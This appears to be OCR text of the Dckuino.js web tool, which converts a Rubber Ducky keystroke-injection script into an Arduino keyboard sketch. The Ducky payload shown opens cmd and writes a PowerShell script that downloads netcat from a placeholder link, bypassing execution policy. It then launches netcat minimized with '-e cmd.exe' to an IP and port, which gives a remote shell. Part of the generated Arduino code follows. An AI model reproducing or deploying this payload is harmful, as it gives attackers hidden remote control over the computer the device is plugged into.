 Arduino - Donate
Dckuino.js
Shiva
seytonic.com/ducky/
ABP
Compile
Download sketch !
</> Hak5 Payloads
GitHub <3 !
! Submit an issue !
DELAY 400
GUI r
DELAY 100
STRING cmd
ENTER
DELAY 100
STRING cd / & mkdir win & cd win & echo (wget 'NETCAT_DL_LINK' -OutFile a.exe) > b.PS1
& powershell -ExecutionPolicy ByPass -File b.ps1
ENTER
DELAY 50
STRING START /MIN a.exe IP PORT -e cmd.exe -d & exit
ENTER
/*
* Generated with <3 by Dckuino.js, an open source project !
*/
#include "Keyboard.h"
void typeKey(int key)
{
Keyboard.press(key);
delay(50);
Keyboard.release(key);
}
/* Init function */
void setup()
{
// Begining the Keyboard stream
Keyboard.begin();
// Wait 500ms
delay(500);
delay(400);
Keyboard.press(KEY_LEFT_GUI);
Keyboard.press('r');
Keyboard.releaseAll();
delay(100);
Keyboard.print("cmd");
typeKey(KEY_RETURN);
i - Done parsed 14 lines in 0ms
23:52
18-01-2017